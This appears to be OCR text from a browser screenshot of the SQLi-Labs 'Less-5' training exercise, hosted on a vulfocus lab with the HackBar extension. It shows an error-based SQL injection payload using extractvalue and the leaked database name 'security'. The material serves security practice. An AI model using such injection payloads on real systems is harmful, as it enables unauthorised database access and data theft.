 Less-5 Double Query- Single Quo
SQL Injections
45.32.113.109:59624/Less-5/?id=1' and(select extractvalue(1,concat(0x7e,(select database()),0x7e)))--+
8
火狐官方站点 新手上路 常用网址 京东商城 首页 - vulfocus 移动设备上的书签
Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES-5
45.32.113.109
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://45.32.113.109:59624/Less-5/
?id=1' and(select extractvalue(1,concat(0x7e,(select database()),0x7e)))--+
Split URL